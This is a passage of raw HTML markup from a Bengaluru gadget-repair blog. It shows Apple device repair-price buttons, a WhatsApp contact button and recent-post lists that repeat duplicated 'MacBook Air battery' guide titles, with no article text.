9.16913 80.7299 10.684C80.7043 12.1979 81.9665 13.41 83.4558 13.4857C85.071 13.5614 86.2575 12.2235 86.3332 10.684C86.4098 9.06888 83.8855 9.06888 83.8098 10.684V10.684Z" stroke="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For MacBook Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-9944be3 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="9944be3" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://hellore.in/tablet-repair-bengaluru/apple" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="93" height="122" viewBox="0 0 93 122" fill="none"><path d="M81.5671 1H11.4332C8.64083 1.00251 5.96306 1.93751 3.98841 3.59909C2.01376 5.26067 0.903691 7.51412 0.900635 9.86356V112.136C0.903619 114.486 2.01379 116.739 3.98841 118.401C5.96303 120.063 8.64108 120.997 11.4332 121H81.5671C84.3594 120.997 87.0372 120.063 89.0118 118.401C90.9865 116.739 92.0976 114.486 92.1006 112.136V9.86356C92.0976 7.5139 90.9865 5.26067 89.0118 3.59909C87.0372 1.93751 84.3592 1.00257 81.5671 1ZM11.4332 3.41566H81.5671C83.3576 3.41901 85.0906 3.94971 86.4642 4.91567C87.839 5.88164 88.7681 7.22269 89.0903 8.70427H3.91099C4.23329 7.22267 5.16243 5.88168 6.5363 4.91567C7.91007 3.94971 9.64267 3.419 11.4332 3.41566ZM89.2298 11.1199V102.462L3.77297 102.463V11.1208L89.2298 11.1199ZM81.5681 118.585H11.4342C9.40288 118.582 7.45512 117.903 6.0196 116.694C4.58315 115.485 3.77539 113.846 3.77241 112.137V104.879H89.2318V112.137C89.2288 113.846 88.4211 115.485 86.9846 116.694C85.5482 117.903 83.5995 118.582 81.5681 118.585Z" fill="#13131A" stroke="#13131A"></path><path d="M47.2425 111.858C47.2165 112.218 46.676 112.218 46.676 111.858C46.6769 111.472 47.2174 111.472 47.2425 111.858C47.3197 113.505 49.8936 113.505 49.8164 111.858C49.7392 110.314 48.5811 109 46.9587 109C45.3885 109 44.1272 110.313 44.101 111.858C44.0749 113.402 45.3624 114.638 46.8815 114.715C48.5289 114.793 49.7392 113.428 49.8164 111.858C49.8945 110.21 47.3198 110.21 47.2425 111.858V111.858Z" fill="#EB870E"></path><path d="M47.2425 111.858C47.2165 112.218 46.676 112.218 46.676 111.858C46.6769 111.472 47.2174 111.472 47.2425 111.858ZM47.2425 111.858C47.3197 113.505 49.8936 113.505 49.8164 111.858C49.7392 110.314 48.5811 109 46.9587 109C45.3885 109 44.1272 110.313 44.101 111.858C44.0749 113.402 45.3624 114.638 46.8815 114.715C48.5289 114.793 49.7392 113.428 49.8164 111.858C49.8945 110.21 47.3198 110.21 47.2425 111.858V111.858Z" stroke="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For iPad Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-f6cce30 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="f6cce30" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://hellore.in/smartwatch-repair-bengaluru/apple" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="75" height="120" viewBox="0 0 75 120" fill="none"><path d="M57.786 19.2466C54.4769 17.0721 53.8565 8.61311 53.5822 4.79044C53.532 4.07429 53.4864 3.44743 53.4352 2.94333C53.4296 2.89403 53.4017 2.85404 53.3943 2.80475C53.3757 2.69686 53.3394 2.5992 53.3013 2.4997C53.2557 2.37879 53.2111 2.26346 53.1422 2.15836C53.092 2.0793 53.0306 2.0142 52.9674 1.94537C52.8753 1.84306 52.7832 1.7482 52.6716 1.66913C52.5982 1.61705 52.5182 1.58263 52.4373 1.54264C52.3117 1.48126 52.1889 1.42917 52.0503 1.39848C52.0104 1.38918 51.9787 1.36221 51.9369 1.3557C40.5229 -0.452375 28.9437 -0.451422 17.5293 1.3557C17.48 1.36407 17.4428 1.39476 17.3945 1.40592C17.2875 1.43103 17.1917 1.47382 17.0931 1.51753C16.9787 1.56961 16.868 1.61984 16.7676 1.69238C16.682 1.7547 16.6132 1.82817 16.5397 1.90444C16.4569 1.99093 16.3788 2.07278 16.3156 2.1723C16.2514 2.27088 16.2114 2.37784 16.1686 2.48852C16.1286 2.59268 16.0914 2.69127 16.071 2.80288C16.0617 2.85217 16.0319 2.89216 16.0282 2.94332C15.9789 3.44835 15.9324 4.07707 15.8812 4.79508C15.6069 8.61679 14.9874 17.0712 11.6774 19.2455C5.66158 19.2976 0.782471 24.2017 0.782471 30.2297V89.7709C0.782471 95.7986 5.66253 100.705 11.6783 100.755C14.9867 102.931 15.605 111.385 15.8796 115.205C15.9316 115.924 15.9772 116.553 16.0265 117.056C16.0321 117.109 16.06 117.154 16.0702 117.206C16.0879 117.299 16.1167 117.384 16.1474 117.47C16.193 117.597 16.2432 117.716 16.3139 117.826C16.3632 117.904 16.4181 117.971 16.4776 118.039C16.5632 118.137 16.6534 118.224 16.7575 118.301C16.8338 118.357 16.911 118.405 16.9975 118.449C17.1138 118.509 17.2337 118.55 17.3612 118.584C17.4197 118.599 17.4663 118.636 17.5267 118.645C23.2363 119.549 28.9842 120 34.7321 120C40.4791 120 46.2278 119.549 51.9347 118.645C51.9961 118.636 52.0445 118.598 52.1031 118.583C52.2296 118.549 52.3468 118.508 52.4621 118.45C52.5504 118.404 52.6304 118.357 52.7086 118.298C52.8099 118.224 52.8964 118.141 52.9792 118.046C53.0434 117.974 53.1001 117.904 53.1522 117.822C53.2201 117.715 53.2666 117.601 53.3113 117.48C53.3447 117.388 53.3754 117.299 53.3922 117.201C53.4015 117.152 53.4294 117.109 53.4331 117.059C53.4833 116.557 53.5289 115.928 53.58 115.214C53.8544 111.391 54.4738 102.935 57.783 100.758C60.6737 100.734 63.3949 99.5933 65.4552 97.536C67.5367 95.4545 68.6817 92.6988 68.6807 89.7719V30.2307C68.6798 24.203 63.8009 19.2987 57.786 19.2466ZM19.4379 5.05188C19.4472 4.9226 19.4556 4.81192 19.4649 4.68823C29.6036 3.21778 39.8595 3.21778 49.9962 4.68823C50.0055 4.80914 50.0139 4.91889 50.0232 5.04723C50.306 8.97395 50.7608 15.1609 53.1111 19.2419L16.3511 19.241C18.7005 15.1607 19.1551 8.97859 19.4379 5.05188ZM50.024 114.956C50.0147 115.084 50.0064 115.193 49.9971 115.316C39.8593 116.783 29.6035 116.782 19.4657 115.316C19.4564 115.192 19.4481 115.081 19.4388 114.952C19.156 111.025 18.7012 104.842 16.3518 100.763H53.1118C50.7624 104.842 50.3069 111.028 50.024 114.956ZM64.2225 89.772C64.2225 91.5066 63.5408 93.1453 62.3038 94.3813C61.065 95.6202 59.4261 96.3028 57.6916 96.3028H11.772C8.17076 96.3028 5.24097 93.373 5.24097 89.7718V30.2306C5.24097 26.6294 8.17076 23.6996 11.772 23.6996H57.6916C61.2928 23.6996 64.2226 26.6294 64.2226 30.2306L64.2225 89.772ZM71.9895 51.9786C70.759 51.9786 69.7602 52.9757 69.7602 54.208V65.792C69.7602 67.0225 70.7572 68.0214 71.9895 68.0214C73.22 68.0214 74.2189 67.0243 74.2189 65.792V54.208C74.2189 52.9775 73.2219 51.9786 71.9895 51.9786Z" fill="#13131A"></path><path d="M33.8228 48C40.047 48.1341 45.0682 50.0401 49.3931 53.7351C49.7277 54.0188 50.0464 54.3207 50.3478 54.6394C51.182 55.5204 51.3795 56.5153 50.4752 57.4097C49.5707 58.3042 48.6865 57.9624 47.8756 57.1819C45.2459 54.6427 42.1809 52.8507 38.5929 52.1036C31.9734 50.7035 26.1584 52.3415 21.0929 56.8169C20.5102 57.3193 19.579 57.8621 18.9088 57.7649C17.3376 57.5371 17.1201 55.7818 18.4833 54.4721H18.4836C21.8145 51.2229 26.071 49.087 30.6669 48.3586C31.8794 48.1611 33.1122 48.0772 33.8223 48.0001L33.8228 48Z" fill="#EB870E"></path><path d="M35.515 56.7367C38.1781 56.7769 41.3001 58.0532 44.0033 60.3981C44.9646 61.2322 45.7284 62.2305 44.7402 63.3927C43.752 64.5552 42.7302 64.0023 41.7255 63.1214C37.3706 59.2926 31.5485 59.2524 27.0669 62.9607C26.9262 63.078 26.782 63.1985 26.6514 63.3259C25.757 64.1968 24.7687 64.3309 23.9112 63.393C23.0536 62.4548 23.5193 61.4902 24.34 60.6693C26.7587 58.224 30.8788 56.6194 35.5153 56.7367L35.515 56.7367Z" fill="#EB870E"></path><path d="M37.5893 68.6215C37.6054 69.4954 37.2762 70.3403 36.6726 70.9727C36.069 71.6049 35.2405 71.9734 34.3668 71.9983C32.6449 72.0585 31.0069 70.4605 30.97 68.7253C30.9742 67.8514 31.3198 67.0134 31.9332 66.3907C32.5466 65.768 33.3789 65.4098 34.2528 65.3923C35.1274 65.3642 35.9761 65.6918 36.6048 66.3003C37.2337 66.9091 37.5888 67.7465 37.5893 68.6216V68.6215Z" fill="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For iWatch Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-62df9f60 elementor-widget elementor-widget-heading" data-id="62df9f60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recent Blogs</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1d28537b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1d28537b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cfb7c56 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="4cfb7c56" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6281 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6356 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6411 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6724 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6757 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6780 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-c157cfb elementor-button-success elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="c157cfb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=919019110452&#038;text=Hello%2C+I+have+a+question+about&#038;type=phone_number&#038;app_absent=0" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">WhatsApp Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21b05fa2 elementor-widget elementor-widget-heading" data-id="21b05fa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Popular Reads
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-481989a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="481989a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54bd9709 anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-widget elementor-widget-anwp-pg-simple-grid" data-id="54bd9709" data-element_type="widget" data-widget_type="anwp-pg-simple-grid.default">
				<div class="elementor-widget-container">
			<div class="anwp-pg-wrap">

	
	<div class="d-flex anwp-row flex-wrap anwp-pg-simple-grid anwp-pg-posts-wrapper anwp-pg-simple-grid__gutter-thick ">
		<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:32:22+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:26:56+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" aria-hidden="true"></a>
	</div>
</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:31:23+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:27:23+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" aria-hidden="true"></a>
	</div>
</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:29:52+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:27:50+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" aria-hidden="true"></a>
	</div>
</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:23:03+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:28:17+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" aria-hidden="true"></a>
	</div>
</div>
	</div>
	
	</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-516c540 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="516c540" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6eff4d" data-id="e6eff4d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ef81c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ef81c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9aab39a" data-id="9aab39a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="285" class="elementor elementor-285 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-da1fa31 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="da1fa31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e33074" data-id="7e33074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-951f7f7 elementor-widget elementor-widget-image" data-id="951f7f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="399" height="181" src="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-1.png" class="attachment-large size-large wp-image-7471" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-1.png 399w, https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-1-300x136.png 300w" sizes="(max-width: 399px) 100vw, 399px" />													</div>
				</div>
